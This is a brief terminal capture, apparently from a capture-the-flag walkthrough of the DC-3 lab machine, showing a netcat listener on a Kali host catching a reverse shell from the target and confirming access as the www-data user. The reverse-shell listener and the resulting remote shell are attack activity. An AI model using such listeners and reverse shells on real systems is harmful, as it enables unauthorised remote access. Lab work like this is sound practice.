 ┌──(m1ku㉿kali)-[~]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.37] 48262
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 athlon i686 GNU/Linux
 01:44:00 up 47 min,  0 users,  load average: 0.00, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$